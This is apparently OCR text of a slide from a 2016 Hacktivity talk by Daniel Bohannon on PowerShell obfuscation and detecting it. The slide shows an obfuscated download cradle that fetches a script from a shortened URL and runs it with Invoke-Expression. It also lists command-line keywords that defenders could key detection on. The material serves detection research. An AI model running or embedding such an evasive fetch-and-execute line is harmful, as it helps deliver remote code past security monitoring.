 HACKTIVITY
Daniel Bohannon:
Invoke-Obfuscation: PowerShell obFUsk8tion Techniques &
How To (Try To) D""e`Tec`T 'Th'+'em'
Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."Down`loadString"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download (tick marks??)
MANDIANT
A FireEye® Company
FireEye
Deloitte.
HACKTIVITY
HACKTIVITY
speaker
22/10/2016